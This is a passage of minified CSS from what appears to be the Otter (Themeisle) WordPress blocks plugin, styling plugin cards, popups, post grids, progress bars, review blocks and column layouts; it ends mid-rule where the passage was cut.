.star-empty:before{content:""}.wp-block-themeisle-blocks-plugin-cards .wp-block-themeisle-blocks-plugin-cards-wrapper .wp-block-themeisle-blocks-plugin-cards-details{background:#fcfcfc;border-top:1px #eaeaea solid;padding:20px;font-size:12px;text-align:center}.wp-block-themeisle-blocks-plugin-cards .wp-block-themeisle-blocks-plugin-cards-wrapper .wp-block-themeisle-blocks-plugin-cards-details .wp-block-themeisle-blocks-plugin-cards-description{color:#707070;font-size:12px;text-align:center}.wp-block-themeisle-blocks-plugin-cards .wp-block-themeisle-blocks-plugin-cards-wrapper .wp-block-themeisle-blocks-plugin-cards-details .wp-block-themeisle-blocks-plugin-cards-stats{padding:25px 0 0 0;text-align:justify}.wp-block-themeisle-blocks-plugin-cards .wp-block-themeisle-blocks-plugin-cards-wrapper .wp-block-themeisle-blocks-plugin-cards-details .wp-block-themeisle-blocks-plugin-cards-stats h5{color:#707070;border-bottom:1px #d8d8d8 solid;font-size:14px;margin:0}.wp-block-themeisle-blocks-plugin-cards .wp-block-themeisle-blocks-plugin-cards-wrapper .wp-block-themeisle-blocks-plugin-cards-details .wp-block-themeisle-blocks-plugin-cards-stats .wp-block-themeisle-blocks-plugin-cards-stats-list{display:flex}.wp-block-themeisle-blocks-plugin-cards .wp-block-themeisle-blocks-plugin-cards-wrapper .wp-block-themeisle-blocks-plugin-cards-details .wp-block-themeisle-blocks-plugin-cards-stats .wp-block-themeisle-blocks-plugin-cards-stats-list .wp-block-themeisle-blocks-plugin-cards-stat{flex:auto;padding-top:10px;text-align:center}.wp-block-themeisle-blocks-plugin-cards .wp-block-themeisle-blocks-plugin-cards-wrapper .wp-block-themeisle-blocks-plugin-cards-details .wp-block-themeisle-blocks-plugin-cards-stats .wp-block-themeisle-blocks-plugin-cards-stats-list .wp-block-themeisle-blocks-plugin-cards-stat .wp-block-themeisle-blocks-plugin-cards-text-large{color:#4550ae;font-size:24px;display:block}.wp-block-themeisle-blocks-plugin-cards .wp-block-themeisle-blocks-plugin-cards-wrapper .wp-block-themeisle-blocks-plugin-cards-download{background:#4551af;text-align:center}.wp-block-themeisle-blocks-plugin-cards .wp-block-themeisle-blocks-plugin-cards-wrapper .wp-block-themeisle-blocks-plugin-cards-download:hover,.wp-block-themeisle-blocks-plugin-cards .wp-block-themeisle-blocks-plugin-cards-wrapper .wp-block-themeisle-blocks-plugin-cards-download:active{background:#202b82}.wp-block-themeisle-blocks-plugin-cards .wp-block-themeisle-blocks-plugin-cards-wrapper .wp-block-themeisle-blocks-plugin-cards-download a{color:#fff;text-decoration:none;display:block;padding:20px}@media(max-width: 415px){.wp-block-themeisle-blocks-plugin-cards .wp-block-themeisle-blocks-plugin-cards-wrapper{width:auto}.wp-block-themeisle-blocks-plugin-cards .wp-block-themeisle-blocks-plugin-cards-wrapper .wp-block-themeisle-blocks-plugin-cards-details .wp-block-themeisle-blocks-plugin-cards-stats .wp-block-themeisle-blocks-plugin-cards-stats-list{display:block}}
.wp-block-themeisle-blocks-popup.is-front{display:none}.wp-block-themeisle-blocks-popup.is-front.active{display:block}.wp-block-themeisle-blocks-popup .otter-popup__modal_wrap_overlay{background-color:rgba(0,0,0,.5);left:0;right:0;top:0;bottom:0;position:absolute;z-index:9998}.wp-block-themeisle-blocks-popup .otter-popup__modal_wrap{position:fixed;top:0;bottom:0;right:0;left:0;z-index:9999;display:flex;align-items:center;justify-content:center}.wp-block-themeisle-blocks-popup .otter-popup__modal_content{position:relative;z-index:10000;background-color:#fff;min-width:400px;padding:20px;max-width:100%}@media(max-width: 600px){.wp-block-themeisle-blocks-popup .otter-popup__modal_content{min-width:100%}}.wp-block-themeisle-blocks-popup .otter-popup__modal_body{-ms-overflow-style:none;scrollbar-width:none;max-height:75vh;overflow:auto}.wp-block-themeisle-blocks-popup .otter-popup__modal_body::-webkit-scrollbar{display:none}.wp-block-themeisle-blocks-popup .otter-popup__modal_body>*{max-width:100%}.wp-block-themeisle-blocks-popup .otter-popup__modal_header{display:flex;justify-content:flex-end;padding-bottom:20px}.wp-block-themeisle-blocks-popup .otter-popup__modal_header button{background-color:transparent !important;color:#000;height:auto !important;display:flex;align-items:center;height:auto;padding:0 !important;border:none;cursor:pointer}.wp-block-themeisle-blocks-popup .otter-popup__modal_header button:hover{opacity:.75}.wp-block-themeisle-blocks-popup .otter-popup__modal_header button:focus{border:none !important;outline:none}
.wp-block-themeisle-blocks-posts-grid{display:flex;flex-wrap:wrap}.wp-block-themeisle-blocks-posts-grid.has-shadow .wp-block-themeisle-blocks-posts-grid-post-blog .wp-block-themeisle-blocks-posts-grid-post .wp-block-themeisle-blocks-posts-grid-post-image img{box-shadow:0 10px 25px 0 rgba(0,0,0,.2)}.wp-block-themeisle-blocks-posts-grid.is-grid.wp-block-themeisle-blocks-posts-grid-columns-2 .wp-block-themeisle-blocks-posts-grid-post-blog{flex:0 0 50%;max-width:50%}.wp-block-themeisle-blocks-posts-grid.is-grid.wp-block-themeisle-blocks-posts-grid-columns-3 .wp-block-themeisle-blocks-posts-grid-post-blog{flex:0 0 33%;max-width:33%}.wp-block-themeisle-blocks-posts-grid.is-grid.wp-block-themeisle-blocks-posts-grid-columns-4 .wp-block-themeisle-blocks-posts-grid-post-blog{flex:0 0 25%;max-width:25%}.wp-block-themeisle-blocks-posts-grid.is-grid.wp-block-themeisle-blocks-posts-grid-columns-5 .wp-block-themeisle-blocks-posts-grid-post-blog{flex:0 0 20%;max-width:20%}.wp-block-themeisle-blocks-posts-grid.is-list .wp-block-themeisle-blocks-posts-grid-post{display:flex}.wp-block-themeisle-blocks-posts-grid.is-list .wp-block-themeisle-blocks-posts-grid-post .wp-block-themeisle-blocks-posts-grid-post-image{flex-basis:33.33%;padding:20px}.wp-block-themeisle-blocks-posts-grid.is-list .wp-block-themeisle-blocks-posts-grid-post .wp-block-themeisle-blocks-posts-grid-post-body{flex-basis:66.66%;padding-top:20px}.wp-block-themeisle-blocks-posts-grid .wp-block-themeisle-blocks-posts-grid-post-blog{width:100%;position:relative;margin-bottom:30px;padding:10px 20px;display:inline-block;border:0;position:relative;word-wrap:break-word;background-clip:border-box}.wp-block-themeisle-blocks-posts-grid .wp-block-themeisle-blocks-posts-grid-post-blog .wp-block-themeisle-blocks-posts-grid-post{margin-bottom:10px}.wp-block-themeisle-blocks-posts-grid .wp-block-themeisle-blocks-posts-grid-post-blog .wp-block-themeisle-blocks-posts-grid-post .wp-block-themeisle-blocks-posts-grid-post-image{position:relative}.wp-block-themeisle-blocks-posts-grid .wp-block-themeisle-blocks-posts-grid-post-blog .wp-block-themeisle-blocks-posts-grid-post .wp-block-themeisle-blocks-posts-grid-post-image img{max-width:100%;border-radius:5px}.wp-block-themeisle-blocks-posts-grid .wp-block-themeisle-blocks-posts-grid-post-blog .wp-block-themeisle-blocks-posts-grid-post .wp-block-themeisle-blocks-posts-grid-post-body.is-full{flex-basis:100%}.wp-block-themeisle-blocks-posts-grid .wp-block-themeisle-blocks-posts-grid-post-blog .wp-block-themeisle-blocks-posts-grid-post .wp-block-themeisle-blocks-posts-grid-post-body .wp-block-themeisle-blocks-posts-grid-post-category{font-size:12px;text-transform:capitalize;font-weight:700;margin:5px 0}.wp-block-themeisle-blocks-posts-grid .wp-block-themeisle-blocks-posts-grid-post-blog .wp-block-themeisle-blocks-posts-grid-post .wp-block-themeisle-blocks-posts-grid-post-body .wp-block-themeisle-blocks-posts-grid-post-title{margin:10px 0;line-height:1.25em}.wp-block-themeisle-blocks-posts-grid .wp-block-themeisle-blocks-posts-grid-post-blog .wp-block-themeisle-blocks-posts-grid-post .wp-block-themeisle-blocks-posts-grid-post-body .wp-block-themeisle-blocks-posts-grid-post-title a{text-decoration:none;transition:all .15s ease 0s}.wp-block-themeisle-blocks-posts-grid .wp-block-themeisle-blocks-posts-grid-post-blog .wp-block-themeisle-blocks-posts-grid-post .wp-block-themeisle-blocks-posts-grid-post-body .wp-block-themeisle-blocks-posts-grid-post-title a:hover{text-decoration:underline}.wp-block-themeisle-blocks-posts-grid .wp-block-themeisle-blocks-posts-grid-post-blog .wp-block-themeisle-blocks-posts-grid-post .wp-block-themeisle-blocks-posts-grid-post-body .wp-block-themeisle-blocks-posts-grid-post-meta{font-size:14px;margin:10px 0}.wp-block-themeisle-blocks-posts-grid .wp-block-themeisle-blocks-posts-grid-post-blog .wp-block-themeisle-blocks-posts-grid-post .wp-block-themeisle-blocks-posts-grid-post-body .wp-block-themeisle-blocks-posts-grid-post-description{font-size:16px;margin:10px 0}@media(min-width: 600px)and (max-width: 960px){.wp-block-themeisle-blocks-posts-grid{display:flex;flex-wrap:wrap}.wp-block-themeisle-blocks-posts-grid.is-grid .wp-block-themeisle-blocks-posts-grid-post-blog{min-width:33%}}@media(max-width: 600px){.wp-block-themeisle-blocks-posts-grid{display:flex;flex-wrap:wrap}.wp-block-themeisle-blocks-posts-grid.is-grid .wp-block-themeisle-blocks-posts-grid-post-blog{min-width:100%}.wp-block-themeisle-blocks-posts-grid.is-list .wp-block-themeisle-blocks-posts-grid-post{flex-direction:column;padding:10px}.wp-block-themeisle-blocks-posts-grid.is-list .wp-block-themeisle-blocks-posts-grid-post .wp-block-themeisle-blocks-posts-grid-post-image{flex-basis:100%;padding:0}.wp-block-themeisle-blocks-posts-grid.is-list .wp-block-themeisle-blocks-posts-grid-post .wp-block-themeisle-blocks-posts-grid-post-body{flex-basis:100%;padding:0}}
.wp-block-themeisle-blocks-progress-bar{display:flex;flex-direction:column}.wp-block-themeisle-blocks-progress-bar.has-tooltip{margin-top:43px}.wp-block-themeisle-blocks-progress-bar .wp-block-themeisle-blocks-progress-bar__outer{display:flex;flex-direction:row;justify-content:space-between;margin-bottom:.25em}.wp-block-themeisle-blocks-progress-bar .wp-block-themeisle-blocks-progress-bar__outer .wp-block-themeisle-blocks-progress-bar__outer__title{margin:0px;display:grid;align-items:center}.wp-block-themeisle-blocks-progress-bar .wp-block-themeisle-blocks-progress-bar__outer .wp-block-themeisle-blocks-progress-bar__outer__value{margin-left:auto;display:grid;align-items:center}.wp-block-themeisle-blocks-progress-bar .wp-block-themeisle-blocks-progress-bar__area{position:relative;width:100%;display:block;margin-bottom:15px;width:100%;background:#eee;height:30px;border-radius:5px;transition:.4s linear;transition-property:width,background-color}.wp-block-themeisle-blocks-progress-bar .wp-block-themeisle-blocks-progress-bar__area .wp-block-themeisle-blocks-progress-bar__progress{display:flex;align-items:center;position:absolute;right:10px;top:0;font-size:19.5px;height:30px;line-height:30px;color:#fff;color:rgba(0,0,0,.4)}.wp-block-themeisle-blocks-progress-bar .wp-block-themeisle-blocks-progress-bar__area .wp-block-themeisle-blocks-progress-bar__area__bar{height:30px;width:0px;background:#6adcfa;border-radius:5px;opacity:0}.wp-block-themeisle-blocks-progress-bar .wp-block-themeisle-blocks-progress-bar__area .wp-block-themeisle-blocks-progress-bar__area__bar.show{opacity:1}.wp-block-themeisle-blocks-progress-bar .wp-block-themeisle-blocks-progress-bar__area .wp-block-themeisle-blocks-progress-bar__area__bar .wp-block-themeisle-blocks-progress-bar__progress__append{display:flex;align-items:center;position:relative;justify-content:flex-end;right:10px;left:0px;top:0;font-size:19.5px;margin-right:5px;height:30px;line-height:30px;color:#fff;opacity:0}.wp-block-themeisle-blocks-progress-bar .wp-block-themeisle-blocks-progress-bar__area .wp-block-themeisle-blocks-progress-bar__area__bar .wp-block-themeisle-blocks-progress-bar__progress__append.show{opacity:1}.wp-block-themeisle-blocks-progress-bar .wp-block-themeisle-blocks-progress-bar__area .wp-block-themeisle-blocks-progress-bar__area__bar .wp-block-themeisle-blocks-progress-bar__area__tooltip{font-size:12px;min-width:40px;float:right;bottom:40px;left:20px;color:#fff;transition:all 1s;position:relative;padding:4px 10px 7px 10px;background-color:rgba(67,66,76,.81);border-radius:2px;line-height:20px;opacity:0}.wp-block-themeisle-blocks-progress-bar .wp-block-themeisle-blocks-progress-bar__area .wp-block-themeisle-blocks-progress-bar__area__bar .wp-block-themeisle-blocks-progress-bar__area__tooltip.show{opacity:1}.wp-block-themeisle-blocks-progress-bar .wp-block-themeisle-blocks-progress-bar__area .wp-block-themeisle-blocks-progress-bar__area__bar .wp-block-themeisle-blocks-progress-bar__area__tooltip .wp-block-themeisle-blocks-progress-bar__area__arrow{width:0;height:0;position:absolute;content:"";bottom:-5px;left:0;right:0;margin:auto;display:block;border-style:solid;border-width:5px 5px 0 5px;border-color:rgba(67,66,76,.81) transparent transparent transparent}.wp-block-themeisle-blocks-progress-bar .wp-block-themeisle-blocks-progress-bar__area__title{position:absolute;top:0;left:0;width:auto;font-weight:bold;font-size:19.5px;color:#fff;background:transparent;border-radius:5px 0px 0px 5px}.wp-block-themeisle-blocks-progress-bar .wp-block-themeisle-blocks-progress-bar__area__title.highlight{background:#6adcfa}.wp-block-themeisle-blocks-progress-bar .wp-block-themeisle-blocks-progress-bar__area__title.highlight span{background:rgba(0,0,0,.1)}.wp-block-themeisle-blocks-progress-bar .wp-block-themeisle-blocks-progress-bar__area__title span{display:flex;align-items:center;border-radius:5px 0px 0px 5px;width:100%;background:transparent;padding:0 20px;height:30px;line-height:30px;border-radius:3px}@media(max-width: 600px){.wp-block-themeisle-blocks-progress-bar .wp-block-themeisle-blocks-progress-bar__area{font-size:20px;height:20px}.wp-block-themeisle-blocks-progress-bar .wp-block-themeisle-blocks-progress-bar__area .wp-block-themeisle-blocks-progress-bar__area__title{font-size:20px;height:30px}.wp-block-themeisle-blocks-progress-bar .wp-block-themeisle-blocks-progress-bar__area .wp-block-themeisle-blocks-progress-bar__area__title span{font-size:20px;height:30px}.wp-block-themeisle-blocks-progress-bar .wp-block-themeisle-blocks-progress-bar__area .wp-block-themeisle-blocks-progress-bar__progress{font-size:20px;height:30px}.wp-block-themeisle-blocks-progress-bar .wp-block-themeisle-blocks-progress-bar__area .wp-block-themeisle-blocks-progress-bar__area__bar{font-size:20px;height:30px}.wp-block-themeisle-blocks-progress-bar .wp-block-themeisle-blocks-progress-bar__area .wp-block-themeisle-blocks-progress-bar__area__bar .wp-block-themeisle-blocks-progress-bar__progress__append{font-size:20px;height:30px}}
.wp-block-themeisle-blocks-review-comparison{display:block;overflow:auto;border-spacing:0;margin:20px 0}.wp-block-themeisle-blocks-review-comparison thead tr th{border-top:0;border-bottom:1px solid #ddd;border-left:0;border-right:0;min-width:150px}.wp-block-themeisle-blocks-review-comparison thead tr td{padding:20px;text-align:center;border-style:solid;border-width:1px 0 1px 1px;border-color:#ddd;min-width:150px}.wp-block-themeisle-blocks-review-comparison thead tr td:first-child{border-width:1px 1px 0 1px}.wp-block-themeisle-blocks-review-comparison thead tr td:last-child{border-width:1px}.wp-block-themeisle-blocks-review-comparison thead tr td img{height:auto;max-width:100%}.wp-block-themeisle-blocks-review-comparison tbody th{border-width:0 0 1px 1px;border-style:solid;border-color:#ddd;text-align:left;min-width:150px}.wp-block-themeisle-blocks-review-comparison tbody td{border-style:solid;border-width:0 0 1px 1px;border-color:#ddd;min-width:150px}.wp-block-themeisle-blocks-review-comparison tbody td del{color:#a2a2a2;padding-right:5px}.wp-block-themeisle-blocks-review-comparison tbody td .otter-review-comparison__ratings{display:flex}.wp-block-themeisle-blocks-review-comparison tbody td .otter-review-comparison__ratings svg{max-width:25px;max-height:25px;width:100%;fill:#8f8f8f}.wp-block-themeisle-blocks-review-comparison tbody td .otter-review-comparison__ratings svg.low{fill:#d56159}.wp-block-themeisle-blocks-review-comparison tbody td .otter-review-comparison__ratings svg.medium{fill:#f2a141}.wp-block-themeisle-blocks-review-comparison tbody td .otter-review-comparison__ratings svg.high{fill:#63a76e}.wp-block-themeisle-blocks-review-comparison tbody td .otter-review-comparison__rating_container{margin-bottom:10px}.wp-block-themeisle-blocks-review-comparison tbody td .otter-review-comparison__buttons{display:flex;flex-direction:column}.wp-block-themeisle-blocks-review-comparison tbody td .otter-review-comparison__buttons span,.wp-block-themeisle-blocks-review-comparison tbody td .otter-review-comparison__buttons a{font-size:.8em;font-weight:600;padding:8px 12px;transition:all .15s ease-in-out;text-align:center;border:1px solid transparent;border-radius:3px;text-transform:uppercase;cursor:pointer;line-height:normal;font-family:inherit;margin:10px}.wp-block-themeisle-blocks-review-comparison tbody td:last-child{border-width:0 1px 1px 1px}
.wp-block-themeisle-blocks-review{border:1px #eaeaea solid;display:grid;grid-template-columns:1fr 1fr 1fr;gap:0px 0px;grid-template-areas:"header header header" "left left right" "footer footer footer";margin-bottom:10px}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__header{padding:20px 30px;border-left:10px solid #1357bd;grid-area:header;overflow:hidden}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__header h2{font-size:28px;font-style:normal;font-weight:700;line-height:40px;letter-spacing:0em;text-align:left}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__header .wp-block-themeisle-blocks-review__header_meta{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;font-size:28px}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__header .wp-block-themeisle-blocks-review__header_meta .wp-block-themeisle-blocks-review__header_ratings{display:flex;align-items:center}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__header .wp-block-themeisle-blocks-review__header_meta .wp-block-themeisle-blocks-review__header_ratings svg{max-width:36px;max-height:36px;width:100%;fill:#8f8f8f}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__header .wp-block-themeisle-blocks-review__header_meta .wp-block-themeisle-blocks-review__header_ratings svg.low{fill:#d56159}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__header .wp-block-themeisle-blocks-review__header_meta .wp-block-themeisle-blocks-review__header_ratings svg.medium{fill:#f2a141}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__header .wp-block-themeisle-blocks-review__header_meta .wp-block-themeisle-blocks-review__header_ratings svg.high{fill:#63a76e}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__header .wp-block-themeisle-blocks-review__header_meta .wp-block-themeisle-blocks-review__header_ratings span{padding-left:10px;font-size:13px;min-width:50px}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__header .wp-block-themeisle-blocks-review__header_meta .wp-block-themeisle-blocks-review__header_price del{color:#a2a2a2;padding-right:10px}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__left{grid-area:left;padding:20px 30px;border-top:1px #eaeaea solid;border-bottom:1px #eaeaea solid;border-right:1px #eaeaea solid;overflow:hidden}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__left .wp-block-themeisle-blocks-review__left_details{display:grid;grid-template-columns:1fr 1fr;gap:50px;align-items:center}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__left .wp-block-themeisle-blocks-review__left_details.is-single{grid-template-columns:1fr}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__left .wp-block-themeisle-blocks-review__left_features{display:flex;flex-wrap:wrap;padding:30px 0}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__left .wp-block-themeisle-blocks-review__left_features .wp-block-themeisle-blocks-review__left_feature{flex-basis:50%;padding:15px 0;min-width:0;min-height:0}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__left .wp-block-themeisle-blocks-review__left_features .wp-block-themeisle-blocks-review__left_feature:nth-child(odd){padding-right:25px}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__left .wp-block-themeisle-blocks-review__left_features .wp-block-themeisle-blocks-review__left_feature:nth-child(even){padding-left:25px}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__left .wp-block-themeisle-blocks-review__left_features .wp-block-themeisle-blocks-review__left_feature .wp-block-themeisle-blocks-review__left_feature_title{font-weight:600}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__left .wp-block-themeisle-blocks-review__left_features .wp-block-themeisle-blocks-review__left_feature .wp-block-themeisle-blocks-review__left_feature_ratings{display:flex;align-items:center}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__left .wp-block-themeisle-blocks-review__left_features .wp-block-themeisle-blocks-review__left_feature .wp-block-themeisle-blocks-review__left_feature_ratings svg{max-width:25px;max-height:25px;fill:#8f8f8f}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__left .wp-block-themeisle-blocks-review__left_features .wp-block-themeisle-blocks-review__left_feature .wp-block-themeisle-blocks-review__left_feature_ratings svg.low{fill:#d56159}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__left .wp-block-themeisle-blocks-review__left_features .wp-block-themeisle-blocks-review__left_feature .wp-block-themeisle-blocks-review__left_feature_ratings svg.medium{fill:#f2a141}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__left .wp-block-themeisle-blocks-review__left_features .wp-block-themeisle-blocks-review__left_feature .wp-block-themeisle-blocks-review__left_feature_ratings svg.high{fill:#63a76e}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__left .wp-block-themeisle-blocks-review__left_features .wp-block-themeisle-blocks-review__left_feature .wp-block-themeisle-blocks-review__left_feature_ratings span{padding-left:10px;font-size:13px;word-break:keep-all}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__right{grid-area:right;padding:20px 30px;border-top:1px #eaeaea solid;border-bottom:1px #eaeaea solid;overflow:hidden}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__right .wp-block-themeisle-blocks-review__right_pros .wp-block-themeisle-blocks-review__right_pros_item,.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__right .wp-block-themeisle-blocks-review__right_pros .wp-block-themeisle-blocks-review__right_cons_item,.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__right .wp-block-themeisle-blocks-review__right_cons .wp-block-themeisle-blocks-review__right_pros_item,.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__right .wp-block-themeisle-blocks-review__right_cons .wp-block-themeisle-blocks-review__right_cons_item{display:flex;align-items:center;padding:2px 0}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__right .wp-block-themeisle-blocks-review__right_pros .wp-block-themeisle-blocks-review__right_pros_item svg,.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__right .wp-block-themeisle-blocks-review__right_pros .wp-block-themeisle-blocks-review__right_cons_item svg,.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__right .wp-block-themeisle-blocks-review__right_cons .wp-block-themeisle-blocks-review__right_pros_item svg,.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__right .wp-block-themeisle-blocks-review__right_cons .wp-block-themeisle-blocks-review__right_cons_item svg{width:20px;height:20px;min-width:20px;min-height:20px;background:#edeae8;border-radius:4px;padding:2px;margin-right:10px}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__right .wp-block-themeisle-blocks-review__right_pros .wp-block-themeisle-blocks-review__right_pros_item p,.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__right .wp-block-themeisle-blocks-review__right_pros .wp-block-themeisle-blocks-review__right_cons_item p,.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__right .wp-block-themeisle-blocks-review__right_cons .wp-block-themeisle-blocks-review__right_pros_item p,.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__right .wp-block-themeisle-blocks-review__right_cons .wp-block-themeisle-blocks-review__right_cons_item p{margin:0}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__footer{grid-area:footer;padding:20px 30px;display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;overflow:hidden}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__footer .wp-block-themeisle-blocks-review__footer_label{font-weight:600}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__footer .wp-block-themeisle-blocks-review__footer_buttons{display:flex;flex-wrap:wrap}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__footer .wp-block-themeisle-blocks-review__footer_buttons a,.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__footer .wp-block-themeisle-blocks-review__footer_buttons span{background:#1357bd;color:#fff;padding:12px 50px;margin:10px;cursor:pointer;text-align:center}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__footer .wp-block-themeisle-blocks-review__footer_buttons a:hover,.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__footer .wp-block-themeisle-blocks-review__footer_buttons span:hover{background:#0647aa;color:#fff}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__footer .wp-block-themeisle-blocks-review__footer_buttons span{cursor:text}.wp-block-themeisle-blocks-review.is-style-single-column{grid-template-columns:1fr;grid-template-areas:"header" "left" "right" "footer"}.wp-block-themeisle-blocks-review.is-style-single-column .wp-block-themeisle-blocks-review__left .wp-block-themeisle-blocks-review__left_details{grid-template-columns:1fr}@media(min-width: 600px)and (max-width: 960px){.wp-block-themeisle-blocks-review{grid-template-columns:1fr;grid-template-areas:"header" "left" "right" "footer"}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__right{display:grid;grid-template-columns:1fr 1fr;gap:50px}}@media(max-width: 600px){.wp-block-themeisle-blocks-review{grid-template-columns:1fr;grid-template-areas:"header" "left" "right" "footer"}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__header .wp-block-themeisle-blocks-review__header_meta{align-items:flex-start;flex-direction:column}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__header .wp-block-themeisle-blocks-review__header_meta .wp-block-themeisle-blocks-review__header_ratings{margin-left:-5px}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__header .wp-block-themeisle-blocks-review__header_meta .wp-block-themeisle-blocks-review__header_ratings svg{max-width:36px;max-height:36px}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__header .wp-block-themeisle-blocks-review__header_meta .wp-block-themeisle-blocks-review__header_ratings span{word-break:break-word}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__left .wp-block-themeisle-blocks-review__left_details{grid-template-columns:1fr}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__left .wp-block-themeisle-blocks-review__left_features .wp-block-themeisle-blocks-review__left_feature{flex-basis:100%}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__left .wp-block-themeisle-blocks-review__left_features .wp-block-themeisle-blocks-review__left_feature:nth-child(odd){padding-right:0}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__left .wp-block-themeisle-blocks-review__left_features .wp-block-themeisle-blocks-review__left_feature:nth-child(even){padding-left:0}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__left .wp-block-themeisle-blocks-review__left_features .wp-block-themeisle-blocks-review__left_feature .wp-block-themeisle-blocks-review__left_feature_ratings svg{max-width:30px;max-height:30px}.wp-block-themeisle-blocks-review .wp-block-themeisle-blocks-review__footer .wp-block-themeisle-blocks-review__footer_buttons span{margin-left:0;margin-right:20px}}@media(min-width: 600px){.wp-block-themeisle-blocks-review.is-style-single-column .wp-block-themeisle-blocks-review__right{display:grid;grid-template-columns:1fr 1fr;gap:50px}}
.wp-block-themeisle-blocks-advanced-columns-separators{position:absolute;left:0;width:100%}.wp-block-themeisle-blocks-advanced-columns-separators.top{top:0}.wp-block-themeisle-blocks-advanced-columns-separators.bottom{bottom:0}.wp-block-themeisle-blocks-advanced-columns-separators.bottom svg{position:absolute;bottom:0}.wp-block-themeisle-blocks-advanced-columns-separators svg{height:100px}.wp-block-themeisle-blocks-advanced-columns-separators .rotate{transform:rotate(180deg)}
.wp-block-themeisle-blocks-advanced-columns .wp-themeisle-block-overlay,.wp-block-themeisle-blocks-advanced-columns .wp-block-themeisle-blocks-advanced-columns-overlay{position:absolute;width:100%;height:100%;top:0;left:0}.wp-block-themeisle-blocks-advanced-columns .wp-block-themeisle-blocks-advanced-column .wp-block-themeisle-blocks-slider{display:grid}.wp-block-themeisle-blocks-advanced-columns.has-default-gap .wp-block-themeisle-blocks-advanced-column{margin-left:10px;margin-right:10px}.wp-block-themeisle-blocks-advanced-columns.has-nogap-gap .wp-block-themeisle-blocks-advanced-column{margin-left:0;margin-right:0}.wp-block-themeisle-blocks-advanced-columns.has-narrow-gap .wp-block-themeisle-blocks-advanced-column{margin-left:5px;margin-right:5px}.wp-block-themeisle-blocks-advanced-columns.has-extended-gap .wp-block-themeisle-blocks-advanced-column{margin-left:15px;margin-right:15px}.wp-block-themeisle-blocks-advanced-columns.has-wide-gap .wp-block-themeisle-blocks-advanced-column{margin-left:20px;margin-right:20px}.wp-block-themeisle-blocks-advanced-columns.has-wider-gap .wp-block-themeisle-blocks-advanced-column{margin-left:30px;margin-right:30px}@media(min-width: 600px){.wp-block-themeisle-blocks-advanced-columns.has-vertical-flex-start .innerblocks-wrap{align-items:flex-start}.wp-block-themeisle-blocks-advanced-columns.has-vertical-center .innerblocks-wrap{align-items:center}.wp-block-themeisle-blocks-advanced-columns.has-vertical-flex-end .innerblocks-wrap{align-items:flex-end}}@media(min-width: 960px){.wp-block-themeisle-blocks-advanced-columns{display:flex;position:relative}.wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap{display:flex;flex-basis:100%;word-break:keep-all}.wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap .wp-block-themeisle-blocks-advanced-column{position:relative}.wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap .wp-block-themeisle-blocks-advanced-column:first-child{margin-left:0}.wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap 